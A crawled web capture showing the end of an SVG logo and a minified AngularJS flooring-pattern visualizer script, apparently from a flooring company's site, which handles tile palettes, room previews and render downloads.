			c0.1,0.7,0.4,1.3,1.3,0.9c0.2-0.1,0.6,0.2,0.9,0.3c0.2,0,0.5,0,0.8-0.1c0.6-0.1,1.2-0.3,1.8-0.4c0.1,0,0.4,0.3,0.4,0.5
			C93.2,29.7,92.9,30,92.8,30z M104.5,31.7c0,0.2-0.3,0.3-0.5,0.5c-0.1-0.2-0.4-0.4-0.4-0.5c0-0.5,0.1-0.9,0.2-1.4
			c-0.1-0.1-0.2-0.2-0.2-0.2c-0.4,0.2-0.7,0.4-1.1,0.6c-0.1-0.1-0.4-0.2-0.7-0.4c-0.2-0.2-0.4-0.4-0.5-0.7c1.2,1.3,1.4-0.5,2-0.6
			c0.4,0.2,0.9,0.4,1.3,0.6C104.7,30.1,104.6,30.9,104.5,31.7z M112.2,33.3c-0.5-0.2-1-0.3-1.6-0.5c0.3-0.4,0.6-0.6,0.9-0.9
			c0.3,0.5,0.6,0.8,0.9,1.2C112.3,33.1,112.2,33.2,112.2,33.3z M236,49.7c-0.5-0.4-0.9-0.7-1.5-1.2c0.5-0.2,1-0.4,1.9-0.7
			C236.2,48.7,236.1,49.2,236,49.7z"/>
		<path class="st0" d="M114,31.3L114,31.3C114,31.3,114,31.3,114,31.3C114,31.3,114,31.3,114,31.3L114,31.3z"/>
	</g>
</g>
<path class="st1" d="M233.5,61.1v0.3h1v2.7h0.3v-2.7h1v-0.3H233.5z M239.6,61.1l-1.1,1.6l-1.1-1.6h-0.3v3h0.3v-2.4l1.1,1.6h0
	l1.1-1.6v2.4h0.3v-3H239.6z"/>
<g>
	<defs>
		<rect id="SVGID_1_" x="46.6" y="60.2" width="193.3" height="11.9"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<path class="st2" d="M216.2,71.9h2.8l2.3-6.6l2.3,6.6h2.8l3.8-11.5h-3.3l-2,6.6l-2.2-6.6h-2.7l-2.2,6.6l-2-6.6h-3.3L216.2,71.9z
		 M200,71.8h9.3v-2.7h-6.1v-1.8h5.5v-2.5h-5.5v-1.7h6v-2.7H200V71.8z M192.4,71.8h3.2V60.4h-3.2V71.8z M181.4,71.9h2.9l4.6-11.5
		h-3.5l-2.6,7.2l-2.6-7.2h-3.5L181.4,71.9z M165.1,71.8h8.3v-1.2h-7v-4h6.2v-1.2h-6.2v-3.9h7v-1.2h-8.2V71.8z M152.3,66.2v-4.6h3.5
		c1.8,0,2.9,0.8,2.9,2.2v0c0,1.5-1.2,2.3-2.9,2.3H152.3z M151.1,71.8h1.3v-4.4h3.3l3.3,4.4h1.6l-3.5-4.7c1.8-0.3,3.1-1.4,3.1-3.3v0
		c0-0.9-0.3-1.7-0.9-2.2c-0.7-0.7-1.8-1.1-3.2-1.1h-4.9V71.8z M139.2,66.6v-5h2.9c1.8,0,3.1,0.8,3.1,2.5v0c0,1.5-1.2,2.5-3.1,2.5
		H139.2z M137.9,71.8h1.3v-4h2.8c2.4,0,4.5-1.3,4.5-3.7v0c0-2.2-1.7-3.6-4.3-3.6h-4.3V71.8z M118.2,71.8h8.7v-2.8h-5.5v-8.6h-3.2
		V71.8z M107.1,67.3l1.3-3.2l1.3,3.2H107.1z M102.1,71.8h3.3l0.8-2h4.4l0.8,2h3.4L110,60.3h-3L102.1,71.8z M94.2,71.8h3.2v-8.6h3.4
		v-2.8h-10v2.8h3.4V71.8z M83.9,71.8H87V60.4h-3.2V71.8z M74.8,72.1c2.1,0,3.7-0.8,5-1.8v-5.1h-5.2v2.3h2.2v1.4
		c-0.5,0.3-1.1,0.5-1.8,0.5c-1.8,0-3.1-1.3-3.1-3.2v0c0-1.7,1.3-3.1,2.9-3.1c1.1,0,1.9,0.4,2.8,1.1l1.9-2.2c-1.2-1-2.6-1.7-4.6-1.7
		c-3.5,0-6.1,2.6-6.1,5.9v0C68.6,69.6,71.3,72.1,74.8,72.1 M61.5,71.8h3.2V60.4h-3.2V71.8z M49.8,69v-5.8h1.3c1.9,0,3.1,1.1,3.1,2.9
		v0c0,1.8-1.3,2.9-3.1,2.9H49.8z M46.6,71.8H51c4.1,0,6.5-2.4,6.5-5.7v0c0-3.3-2.4-5.6-6.4-5.6h-4.4V71.8z"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/visualizer-dd129d3db9.js?ver=6.8.3
body_size: 18375
content:
var bigDecimal;!function(e){window.JJ.modules.visualizer=e.module("jj.visualizer",["pointerEvents","ui"])}(angular),function(){var e=window.JJ;e.modules.visualizer.controller("MainController",["$scope","pattern","cachePrimer",function(t,n,r){t.view="preview",t.tilesCount=1,t.getClass=function(){return{single:1==t.tilesCount,multiple:t.tilesCount>1}},t.editPattern=function(){t.view="pattern",n.render()},t.previewPattern=function(){t.view="preview"};var i="roomSelector::changeRoom";t.$on(i,(function(e,n){"preview"!==t.view&&(t.previewPattern(),setTimeout((function(){t.$broadcast(i,n),t.$digest()}),0))})),t.$on("palette::modifyItems",(function(e,n){t.tilesCount=n.items.length})),e.visualizer.cachePrimer=r}])}(angular),function(e,t){var n=window.JJ,r=n.modules.visualizer;r.factory("cachePrimer",["pattern","palette","installationMethod","roomSelector","patternHelper","lp","settings","Tile",function(e,i,o,l,a,s,u,c){var d={};return r.debug=r.debug||{},r.debug.cachePrimer=d,d.render=function(e,n){(u.singular?d.renderSingular:d.renderMultiple).call(d,e,(function(e){var r=new Image;t(r,n),r.src=e}))},d.renderMultiple=function(t,n){var r=a.savePattern(e,(function(e){var i=s.getBaseSettings(e,r.pxPerFt),o=s.getCachePrimerSinkParams();i.clearStore=!0,i.view="3D",i.room=t.code,n(s.getUrl(i,null,o))}))},d.renderSingular=function(e,t){var n=s.getBaseSingularSettings(),r=i.items[0],o=s.getCachePrimerSinkParams();n.clearStore=!0,n.tile="file:tiles/"+r.styleNum+"_"+r.colorNum+"_",n.room=e.code,t(s.getUrl(n,null,o))},d.processTiles=function(e){var t=n.visualizer.tiles,r=-1;!function n(){if(++r>=t.length)e();else{var o=c.clone(t[r]);console.log("Processing style "+o.styleName+" color "+o.colorName),i.replaceItem(0,o,!1),u.singular?d.processRooms(n,"\t"):d.processInstallationMethods(n,"\t")}}()},d.processInstallationMethods=function(e,t){var n=o.getMethods(),r=-1;!function i(){if(++r>=n.length)e();else{var l=n[r];console.log(t+"Processing installation method "+l.label),o.apply(l,!1)?d.processRooms(i,"\t\t"):(console.warn(t+"\tFailed to apply!"),setTimeout(i,0))}}()},d.processRooms=function(e,t){var n=l.getRooms(),r=-1,i=n.filter((function(e){return-1!==window.JJ.visualizer.allowedRooms.indexOf(e.code)}));!function n(){if(++r>=i.length)e();else{var o=i[r];console.log(t+"Processing room "+o.label),d.render(o,n)}}()},d.prime=function(e){var t=i.items[0];d.processTiles((function(){i.replaceItem(0,t),"function"==typeof e&&e()}))},d}])}(angular,imagesLoaded),function(){var e=window.JJ;e.modules.visualizer.factory("installationMethod",["$rootScope","pattern","palette",function(t,n,r){var i={},o=null,l=[];e.visualizer&&e.visualizer.installationMethods&&(l=e.visualizer.installationMethods),i.getAppliedMethod=function(){return o},i.getAppliedMethodId=function(){var e=this.getAppliedMethod();return e?e.id:null},i.getMethods=function(){return l},i.invalidate=function(){o=null},i.canApply=function(e,t){var n=e.representation.numTilesPerSize;for(var i in t=t||r.getItemsBySizeGroup(),n)if(n.hasOwnProperty(i)){var o=n[i],l=t[i];if(o>0&&(!l||!l.length))return!1}return!0},i.apply=function(e,t){var i=r.getItemsBySizeGroup(),l=e.representation;r.items;if(!this.canApply(e,i))return!1;n.tiles.length=0;for(var a=n.cols*n.cellSize,s=n.rows*n.cellSize,u=n.getEpsilon(),c=-1;(c-1)*l.w<a;++c)for(var d=-1;(d-1)*l.h<s;++d)for(var f=c*l.w,h=d*l.h,p=0;p<l.tiles.length;++p){var g=l.tiles[p],m=i[g.size],v=m[g.idx%m.length].clone();v.p.x=f+g.x,v.p.y=h+g.y,v.r=g.r,v.randomizeVariation();var w=v.getBB(!0);w.minX<a-u&&w.minY<s-u&&w.maxX>u&&w.maxY>u&&n.tiles.push(v)}return void 0!==t&&!0!==t||n.notifyChanged(),o=e,!0},t.$on("pattern::changed",(function(e,t){t.destructiveChange&&i.invalidate()}));for(var a=0;a<l.length&&!i.apply(l[a]);++a);return i}])}(angular),function(e){var t=window.JJ;t.modules.visualizer.factory("lp",["pattern","patternHelper",function(n,r){var i={defaults:{pxperft:256,res:"low",seed:"001",canvasw:10,canvash:10},getBaseSettings:function(i,o){return e.merge({},this.defaults,{pattdef:t.baseUrl+"visualizer/pattern/"+i,tiledef:r.getTilesUrl(n.getUniqueTiles(),o),pxperft:o||this.defaults.pxperft,advancex:n.cols*n.cellSize,advancey:n.rows*n.cellSize})},getBaseSingularSettings:function(t){return e.merge({},this.defaults,{pxperft:t||this.defaults.pxperft,type:"broadloom",view:"3D"})},getCachePrimerSinkParams:function(){return{nocache:!0}},getParamStr:function(e,t){var n=[];if("object"==typeof t)for(var r in t)t.hasOwnProperty(r)&&n.push(r+"["+t[r]+"]");return n.length?e+"="+n.join(","):e},getUrl:function(e,n,r){var i=t.visualizer.vis_url?t.visualizer.vis_url:"//jjflooring.liquifire.com/jjflooring",o=t.visualizer.vis_url_suffix?t.visualizer.vis_url_suffix:"file:%28%27global.tempDevPath%27%29";return i+"?"+[this.getParamStr("set",e),this.getParamStr("call",{url:o+"renderImagev2"}),n?this.getParamStr("scale",n):null,this.getParamStr("sink",r)].filter((function(e){return!!e})).join("&")}};return i}])}(angular),function(){var e=window.JJ,t=e.modules.visualizer;t.factory("palette",["$rootScope","Tile",function(n,r){var i={items:[]};if(t.debug=t.debug||{},t.debug.palette=i,i.deselectItems=function(){for(var e=0;e<this.items.length;++e)this.items[e].selected=!1},i.selectItem=function(e){this.deselectItems(),e.selected=!0},i.getSelectedItem=function(e){for(var t=0;t<this.items.length;++t)if(this.items[t].selected)return this.items[t];return null},i.addItem=function(e){this.items.push(e),n.$broadcast("palette::modifyItems",{items:this.items})},i.removeItem=function(e){"number"!=typeof e&&(e=this.items.indexOf(e)),-1!==e&&this.replaceItem(e,null)},i.replaceItem=function(e,t,r){if("number"!=typeof e&&(e=this.items.indexOf(e)),e<0||e>=this.items.length)console.error("Cannot replace palette item at index",e,"(out of bounds)");else{var i=this.items[e];i.equals(t)||(t?this.items[e]=t.clone():this.items.splice(e,1),void 0!==r&&!0!==r||(n.$broadcast("palette::replaceItem",{oldItem:i,newItem:t,idx:e}),n.$broadcast("palette::modifyItems",{items:this.items})))}},i.getItemsBySizeGroup=function(){for(var e={},t=0;t<this.items.length;++t){var n=this.items[t],r=n.getSizeGroup();e[r]=e[r]||[],e[r].push(n)}return e},e.visualizer&&e.visualizer.tiles&&e.visualizer.tiles.length){var o=r.clone(e.visualizer.tiles[0]);i.addItem(o)}else console.warn("No base tile specified, so palette is empty!");return i}])}(angular),function(e){var t=window.JJ.modules.visualizer;t.factory("pattern",["$rootScope","Tile","util",function(n,r,i){var o={rows:4,cols:4,sizeOptions:null,sizeIdx:0,cellSize:1,cellDivisions:2,width:256,height:256,tiles:[],settings:{grid:!0}},l={"24x24":[[8,8],[12,12],[16,16],[20,20],[24,24]],"18x36":[[18,18]],"12x48":[[24,24]],"9x48":[[24,24]],"8x48":[[8,8],[16,16],[24,24]],"6x48":[[8,8],[16,16]]};return t.debug=t.debug||{},t.debug.pattern=o,o.render=function(){n.$broadcast("pattern::render")},o.resize=function(e,t){var n=4,r=4,i=0;if(this.sizeOptions&&this.sizeOptions.length){(i=this.sizeIdx+e)<0&&(i=0),i>=this.sizeOptions.length&&(i=this.sizeOptions.length-1);var o=this.sizeOptions[i];n=Math.round(o[1]/this.cellSize),r=Math.round(o[0]/this.cellSize)}if(!0===t)return{rows:n,cols:r,sizeIdx:i};this.resizeRaw(n,r,i)},o.resizeRaw=function(e,t,r){this.rows=e,this.cols=t,this.sizeIdx=r||0,n.$broadcast("pattern::resize"),this.notifyChanged()},o.enforceSizeOptions=function(){return this.resize(0)},o.prepareForSizeGroup=function(e){this.sizeOptions&&this.sizeOptions===l[e]||(this.sizeOptions=l[e]||null,this.enforceSizeOptions())},o.notifyChanged=function(t){n.$broadcast("pattern::changed",e.merge({},{destructiveChange:!0},t)),this.render()},o.getScale=function(){return{x:this.width/this.cols/this.cellSize,y:this.height/this.rows/this.cellSize}},o.getSnapUnit=function(){return this.cellSize/this.cellDivisions},o.getGridSizeStr=function(e){var t=e.items[0],n=this.cols*this.cellSize,r=this.rows*this.cellSize;if(t.actualW!=t.w||t.actualH!=t.h){var i=t.actualW/t.w,o=Math.round(n*i*.3048*10)/10;return o+"m x "+o+"m"}return n+"' x "+r+"'"},o.calcCellSizeAndDivisions=function(e){var t=i.gcfDecimal;this.cellSize=1;for(var n=null,r=0;r<e.length;++r){var o=e[r],l=o.w,a=o.h,s=Math.min(l,a);this.cellSize=Math.max(this.cellSize,l),this.cellSize=Math.max(this.cellSize,a),0!=i.floatSafeMod(a,l)&&(wInches=Math.round(12*l*10)/10,hInches=Math.round(12*a*10)/10,this.cellSize=t(wInches,hInches)/12);var u=t(12*l,12*a);u=t(u,12*(Math.min(l,a)/2)),n=null!==n?t(n,u):u}this.cellSize<s?this.cellDivisions=1:this.cellDivisions=Math.max(this.cellSize/(n/12),2)},o.getEpsilon=function(){return.5*this.getSnapUnit()},o.snapToGrid=function(e){var t=this.getSnapUnit();return{x:Math.round(e.x/t)*t,y:Math.round(e.y/t)*t}},o.getUniqueTiles=function(){for(var e={},t=[],n=0;n<this.tiles.length;++n){var r=this.tiles[n],i=r.getId();e[i]||t.push(r),e[i]=!0}return t},o.getOutOfBoundsTiles=function(e,t){for(var n=t*this.cellSize,r=e*this.cellSize,i=this.getEpsilon(),o=[],l=0;l<this.tiles.length;++l){var a=this.tiles[l],s=a.getBB(!0);(s.minX>n-i||s.minY>r-i)&&o.push(a)}return o},o.deselectTiles=function(){for(var e=0;e<this.tiles.length;++e)this.tiles[e].selected=!1},o.selectTile=function(e){this.deselectTiles(),e.selected=!0},o.removeTile=function(e,t){var n=this.tiles.indexOf(e);-1!==n&&(this.tiles.splice(n,1),void 0!==t&&!0!==t||this.notifyChanged())},o.removeAllTiles=function(){for(;this.tiles.length>0;)this.removeTile(this.tiles[0],!0)},o.replaceTile=function(e,t){for(var n=!1,r=this.tiles.length-1;r>=0;--r){var i=this.tiles[r];if(i.equals(e)){if(t){var o=t.clone();o.p.x=i.p.x,o.p.y=i.p.y,o.r=i.r,o.randomizeVariation(),this.tiles[r]=o}else this.tiles.splice(r,1);n=!0}}n&&this.notifyChanged({destructiveChange:!1})},o.getSelectedTile=function(){for(var e=0;e<this.tiles.length;++e)if(this.tiles[e].selected)return this.tiles[e];return null},o.getIntersections=function(){for(var e=[],t=this.getEpsilon(),n=0;n<this.tiles.length;++n)for(var r=this.tiles[n],i=n+1;i<this.tiles.length;++i){var o=this.tiles[i],l=r.intersect(o,t);l&&e.push(l)}return e},o.save=function(){for(var e={rows:this.rows,cols:this.cols,cellSize:this.cellSize,tiles:[]},t=0;t<this.tiles.length;++t){var n=this.tiles[t];e.tiles.push({id:n.getId(),x:n.p.x,y:n.p.y,w:n.w,h:n.h,r:n.getBoundedRotation(),colorNum:n.colorNum,styleNum:n.styleNum,variation:n.variation})}return e},o.saveInstallationMethod=function(){for(var e={w:this.cols*bigDecimal.round(12*this.cellSize,3)/12,h:this.rows*bigDecimal.round(12*this.cellSize,3)/12,numTilesPerSize:{},tiles:[]},t={},n=0;n<this.tiles.length;++n){var r=this.tiles[n],i=r.getId(),o=r.getSizeGroup();e.numTilesPerSize[o]=e.numTilesPerSize[o]||0,void 0===t[i]&&(t[i]=e.numTilesPerSize[o]++),e.tiles.push({idx:t[i],size:o,x:r.p.x,y:r.p.y,r:r.getBoundedRotation()})}return e},o.load=function(e){console.error("pattern.load not implemented!")},n.$on("palette::replaceItem",(function(e,t){o.replaceTile(t.oldItem,t.newItem)})),n.$on("palette::modifyItems",(function(e,t){o.calcCellSizeAndDivisions(t.items),t.items.length&&o.prepareForSizeGroup(t.items[0].getSizeGroup())})),o}])}(angular),function(){var e=window.JJ,t=e.modules.visualizer;t.factory("roomSelector",["$rootScope",function(n){var r={},i=null,o=[];if(e.visualizer&&e.visualizer.rooms)for(var l in e.visualizer.rooms)if(e.visualizer.rooms.hasOwnProperty(l)){var a=e.visualizer.rooms[l];o.push({code:l,label:a.label,image:a.image,cropPosition:a.cropPosition})}return o.length&&(i=o[0]),t.debug=t.debug||{},t.debug.roomSelector=r,r.selectRoom=function(e,t){var r=i;i=e,void 0!==t&&!0!==t||n.$broadcast("roomSelector::changeRoom",{oldRoom:r,newRoom:i})},r.getSelectedRoom=function(){return i},r.isRoomSelected=function(e){return e===i},r.getRooms=function(){return o},r}])}(angular),function(){var e=window.JJ;e.modules.visualizer.factory("settings",[function(){return{singular:!!e.visualizer.singular}}])}(angular),function(){var e=window.JJ;e.modules.visualizer.factory("Tile",[function(){var t=function(e,t,n,r,i,o,l,a,s,u,c,d,f){this.id=e,this.styleId=t,this.styleNum=n,this.styleName=r,this.colorNum=i,this.colorName=o,this.brand=l,this.w=a||1,this.h=s||1,this.actualW=c||this.w,this.actualH=d||this.h,a=Math.round(12*this.actualW),s=Math.round(12*this.actualH),this.displayTileSize=f||a+'" x '+s+'"',this.numVariations=u||1,this.variation=0,this.p={x:0,y:0},this.r=0};return t.prototype.randomizeVariation=function(){this.variation=Math.floor(Math.random()*(this.numVariations||1))},t.prototype.getId=function(){return this.id},t.prototype.equals=function(e){return e&&this.getId()===e.getId()},t.getTileUrl=function(t,n,r){"number"!=typeof r&&(r=0);var i=[t,n,r+1];return e.baseUrl+"wp-content/uploads/products/"+i.join("_")+".jpg"},t.prototype.getTileUrl=function(e){var n=this.variation,r=this.getTileSizeSuffix();return"number"==typeof n&&(n%=this.numVariations),t.getTileUrl(this.styleNum+r,this.colorNum,n,e)},t.getTileSizeSuffix=function(t,n){var r=JSON.parse(e.suffixSizes);for(x in r)if(r[x].styleW==t&&r[x].styleH==n)return x;return""},t.prototype.getTileSizeSuffix=function(){return t.getTileSizeSuffix(this.actualW,this.actualH)},t.getSwatchUrl=function(t,n){var r=[t,n,"swatch"];return e.baseUrl+"wp-content/uploads/product-swatches/"+r.join("_")+".jpg"},t.prototype.getSwatchUrl=function(){return t.getSwatchUrl(this.styleNum,this.colorNum)},t.getThumbnailUrl=function(t,n){var r=[t,n,"tn"];return e.baseUrl+"wp-content/uploads/product-thumbnails/"+r.join("_")+".jpg"},t.prototype.getThumbnailUrl=function(){return t.getThumbnailUrl(this.styleNum,this.colorNum)},t.clone=function(e){var n=new t(e.id,e.styleId,e.styleNum,e.styleName,e.colorNum,e.colorName,e.brand,e.w,e.h,e.numVariations,e.actualW,e.actualH,e.displayTileSize);return e.p&&(n.p.x=e.p.x,n.p.y=e.p.y),n},t.prototype.clone=function(){return t.clone(this)},t.prototype.rotate=function(e){this.r+=e},t.prototype.getBoundedRotation=function(){var e=this.r%360;return e<0?e+360:e},t.prototype.getSizeGroup=function(){return bigDecimal.round(12*this.w)+"x"+bigDecimal.round(12*this.h)},t.prototype.getBB=function(e){for(var t=[[0,0],[1,0],[1,1],[0,1]],n=this.r/180*Math.PI,r=Math.cos(n),i=Math.sin(n),o=1e3,l=1e3,a=-1e3,s=-1e3,u=0;u<t.length;++u){var c=t[u][0]*this.w,d=t[u][1]*this.h,f=c*r-d*i,h=c*i+d*r;o=Math.min(o,f),l=Math.min(l,h),a=Math.max(a,f),s=Math.max(s,h)}if(e){var p=this.p.x-o,g=this.p.y-l;o+=p,l+=g,a+=p,s+=g}return{minX:o,minY:l,maxX:a,maxY:s}},t.prototype.getPositionAdjustedForRotation=function(){var e=this.getBB();return{x:this.p.x-e.minX,y:this.p.y-e.minY}},t.prototype.intersect=function(e,t){"number"!=typeof t&&(t=0);var n=this.getBB(!0),r=e.getBB(!0);if(n.minX<r.maxX-t&&n.minY<r.maxY-t&&r.minX<n.maxX-t&&r.minY<n.maxY-t){var i=Math.max(n.minX,r.minX),o=Math.max(n.minY,r.minY),l=Math.min(n.maxX,r.maxX),a=Math.min(n.maxY,r.maxY);return{x0:i,y0:o,x1:l,y1:a,x:i,y:o,w:l-i,h:a-o}}return!1},t}])}(angular),angular,window.JJ.modules.visualizer.factory("util",[function(){var e={floatEquals:function(e,t,n){return void 0===n&&(n=1e-6),Math.abs(e-t)<n},floatSafeMod:function(e,t){var n=(e.toString().split(".")[1]||"").length,r=(t.toString().split(".")[1]||"").length,i=n>r?n:r;return parseInt(e.toFixed(i).replace(".",""))%parseInt(t.toFixed(i).replace(".",""))/Math.pow(10,i)},gcf:function(t,n){return n?gcf(n,e.floatSafeMod(t,n)):t},gcd:function(e,t){for(;t;)[e,t]=[t,e%t];return Math.abs(e)},gcfDecimal:function(t,n){if(void 0===t||void 0===n)return"Please provide two numbers";t=Math.round(1e3*t)/1e3,n=Math.round(1e3*n)/1e3;const r=String(t),i=String(n),o=-1===r.indexOf(".")?0:r.length-r.indexOf(".")-1,l=-1===i.indexOf(".")?0:i.length-i.indexOf(".")-1,a=Math.max(o,l),s=Math.pow(10,a),u=Math.round(t*s),c=Math.round(n*s);return e.gcd(u,c)/s}};return e}]),function(){var e=window.JJ;e.modules.visualizer.directive("coordinatingProducts",["$timeout",function(t){return{templateUrl:"/templates/coordinating-products.html",link:function(n,r,i){n.items=[],n.show=!0;var o={centerWhenNoPages:!0,continuousScroll:!0,verticalAlign:"top"};function l(t){e.visualizer&&e.visualizer.coordinatingProducts;var r=t||e.visualizer&&e.visualizer.currentTile&&e.visualizer.currentTile.colorNum||0;n.items=e.visualizer.coordinatingProducts[r]||[]}l(),n.$watch((function(){return e.visualizer.currentTile}),(function(e,r){n.show=!1,l(e.colorNum),n.show=!0;var i=jQuery(".linkItems-carousel.carousel").eq(0).data("carousel");i&&i.destroy(),jQuery(".productDetails-visual-coordinatingProducts").css({"max-height":jQuery(".productDetails-visual-coordinatingProducts").eq(0).outerHeight(!0)+"px !important",overflow:"hidden"}),t((function(){jQuery(".linkItems-carousel.carousel").carousel(o),jQuery(".productDetails-visual-coordinatingProducts").css({"max-height":"none",overflow:"auto"}),window.Loewy.LayoutSameHeight.refresh()}),10)}))},scope:!0}}])}(angular,jQuery),function(){var e=window.JJ;e.modules.visualizer.directive("downloads",["installationMethod","pattern","patternHelper","palette","roomSelector","lp",function(t,n,r,i,o,l){function a(a){a.ready=!1;var s=r.savePattern(n,(function(r){var u=l.getBaseSettings(r,s.pxPerFt),c=function(){for(var e=n.getUniqueTiles(),t=[],r=0;r<e.length;++r){var i=e[r];t.push(i.styleNum+"-"+i.colorNum)}return t.join("_")}(),d=o.getSelectedRoom().code;u.canvasw=n.cols*n.cellSize,u.canvash=n.rows*n.cellSize,u.view="2D";var f=["visualizer","pattern-download",r,c];a.tiledUrl=e.baseUrl+f.join("/");var h=["visualizer","export","variants"];for(x in i.items)h.push(i.items[x].id);a.tileVariantsZipFile=e.baseUrl+h.join("/"),a.singular=!1,u.view="3D",u.room=d,u.res="hi",a.roomUrl=l.getUrl(u,null,{download:d+"_"+c,format:"jpg"});var p=i.items[0],g=(h=["visualizer","pdf",d,r],"Custom-Pattern");null!=t.getAppliedMethod()&&(g=t.getAppliedMethod().label.replace(/\s{1,}/g,"-").replace(/[\(\)]/gm,""));var m=[e.siteName,p.styleName.replace(/\s/gim,"-"),p.colorName.replace(/\s/gim,"-"),g];a.outputUrl=e.baseUrl+h.join("/")+"/"+m.join("-")+".pdf",a.ready=!0,a.$digest()}))}function s(t){t.ready=!1;var n=l.getBaseSingularSettings(),r=o.getSelectedRoom().code,a=i.items[0];t.tiledUrl=a.getTileUrl(),t.tileVariantsZipFile=!1,t.singular=!0,n.view="3D",n.room=r,n.tile="file:tiles/"+a.styleNum+"_"+a.colorNum+"_",n.res="hi",t.roomUrl=l.getUrl(n,null,{download:[r,a.styleNum,a.colorNum].join("_"),format:"jpg"});var s=["visualizer","pdf",r,[a.id,a.styleNum,a.colorNum].join("_")];t.outputUrl=e.baseUrl+s.join("/"),t.ready=!0}return{templateUrl:"/templates/downloads.html",controller:["$scope","settings",function(e,t){e.showDownloads=!1,e.getGridSize=function(){return t.singular?"256 px/ft":n.getGridSizeStr(i)};var r=t.singular?s:a;e.$watch("showDownloads",(function(t,n){t!==n&&t&&r(e)}))}],scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("installationMethod",["installationMethod",function(e){return{templateUrl:"/templates/installation_method.html",controller:["$scope",function(t){t.selectedMethod=e.getAppliedMethod(),t.close=function(){t.showInstallationMethods=!1},t.getDiagramStyle=function(){var e=t.selectedMethod;return e&&e.diagram?{"background-image":"url("+e.diagram+")"}:{}},t.$watch((function(){return e.getAppliedMethod()}),(function(e,n){t.selectedMethod=e}))}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("pattern",["pattern",function(e){return{link:function(t,n,r){t.settings={mode:"pattern"},t.showResizeConfirm=!1,t.clearAllConfirmed=!1,t.showClearAllConfirmed=!1,t.clearAllTiles=function(){t.clearAllConfirmed?(e.removeAllTiles(),t.closeClearAllConfirm(),t.hideDontShow=!1):(t.showClearAllConfirmed=!0,t.hideDontShow=!0)},t.showClearAllButton=function(){return e.tiles.length>0},t.confirmClearAll=function(){t.clearAllConfirmed=!0,t.clearAllTiles()},t.closeClearAllConfirm=function(){t.clearAllConfirmed=!1,t.showClearAllConfirmed=!1},t.resizePattern=function(n,r){var i=e.resize(n,!0);if(i.sizeIdx!==e.sizeIdx){var o=e.getOutOfBoundsTiles(i.rows,i.cols);if(o.length&&!0!==r)t.showResizeConfirm=!0;else{for(var l=0;l<o.length;++l)e.removeTile(o[l],!1);e.resize(n),t.showResizeConfirm=!1}}else t.showResizeConfirm=!1},t.closeResizeConfirm=function(){t.showResizeConfirm=!1},t.rotateSelectedTile=function(t){var n=e.getSelectedTile();n&&(n.rotate(t),e.notifyChanged())},t.removeSelectedTile=function(){e.removeTile(e.getSelectedTile())},t.hasSelectedTile=function(){return null!=e.getSelectedTile()},t.getBoardClass=function(){return{"visualizer-pattern-board":!0,"visualizer-pattern-board_grid":e.settings.grid}}},templateUrl:"/templates/pattern.html",scope:!0}}]),angular,window.JJ.modules.visualizer.directive("preview",[function(){return{templateUrl:"/templates/preview.html",controller:["$scope",function(e){e.mode="swatch",e.$on("roomSelector::changeRoom",(function(){e.mode="room"}))}],scope:!0}}]),function(e,t){var n=window.JJ;n.modules.visualizer.directive("productDetails",["$http","$window","$timeout","palette","Tile",function(r,i,o,l,a){return{templateUrl:"/templates/product-details.html",link:function(r,i,l,a,s){r.init=!1,r.variations={},r.currentDetails={ff:"ffff"},r.changing=!1,r.$watch((function(){return n.visualizer.currentTile}),(function(i,l){r.init?r.currentDetails=r.setCurrentDetails():t.post(n.baseUrl+"product-details/get",{style_id:i.variationId?i.variationId:i.id},t.proxy((function(t){r.init=!0,r.variations=e.isString(t)?JSON.parse(t):t,o((function(){r.currentDetails=r.setCurrentDetails()}),10)}),this))})),r.setCurrentDetails=function(){return r.variations[n.visualizer.currentTile.id]?r.variations[n.visualizer.currentTile.id]:{}}},scope:!0}}])}(angular,jQuery),angular,window.JJ.modules.visualizer.directive("rooms",[function(){return{templateUrl:"/templates/rooms.html",controller:["$scope",function(e){e.close=function(){e.showRooms=!1}}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("sidebar",["settings",function(e){return{templateUrl:"/templates/sidebar.html",controller:["$scope",function(t){t.singular=e.singular}]}}]),function(e,t){var n=window.JJ;n.modules.visualizer.directive("swatches",["$window","$timeout","palette","Tile",function(r,i,o,l){return{templateUrl:"/templates/swatches.html",link:function(a,s,u){var c=(window.location.hash||"").replace("#",""),d=!1;a.items=[];for(var f=n.visualizer&&n.visualizer.tiles||[],h=0;h<f.length;++h){var p=f[h],g=l.clone(p);g.variationId=p.variationId,g.variationAttribs=p.variationAttribs,g.quickShip=p.quickShip,g.purchasable=p.purchasable,g.alternateStyle=p.alternateStyle,g.alternateStyleUrl=p.alternateStyleUrl,c!=p.id||d||(d=!0,g.selected=!0),a.items.push(g)}a.isInit=a.isInit||!1,a.isInit||i((function(){new window.Loewy.General(".productDetails-visual-variants")}),100,!1),a.isInit=!0,a.getItemClass=function(e){return{"product-variant":!0,selected:e===a.selectedItem}},a.selectItem=function(n){a.selectedItem=n,o.replaceItem(0,n),window.JJ.visualizer.currentTile=n;const r=new URLSearchParams(window.location.search),i={attribute_pa_color:n.variationAttribs.attribute_pa_color};Object.entries(i).forEach((([e,t])=>{r.set(e,t)})),window.history.replaceState({},null,`?${r.toString()}`),function(n){var r=t("form.variations_form"),i=e.merge({},n.variationAttribs);for(var o in i.variation_id=n.variationId,i)if(i.hasOwnProperty(o)){var l=t('input[type="hidden"][name="'+o+'"]',r);l.length||(l=t('<input type="hidden" name="'+o+'" />').appendTo(r)),l[0].value=i[o]}n.purchasable?(r.find(":submit").prop("disabled",!1),r.find(":submit").removeClass("disabled")):(r.find(":submit").prop("disabled",!1),r.find(":submit").addClass("disabled")),r.find(".variations_form-alert").hide(),r.trigger("productchange")}(n),"1"==n.quickShip?jQuery(".quickShipMessage").show():jQuery(".quickShipMessage").hide()},a.selectItem(function(e){var t=r.location.search,n={};if(t.length)for(var i=t.substr(1).split("&"),o=0;o<i.length;++o){var l=i[o].split("=");2===l.length&&(n[l[0]]=l[1])}for(o=0;o<e.length;++o){var a=e[o],s=a.variationAttribs,u=!0;for(var c in s)if(s.hasOwnProperty(c)&&n[c]!==s[c]){u=!1;break}if(u)return a}return null}(a.items)||a.items[0])},scope:!0}}])}(angular,jQuery),function(){"use strict";var 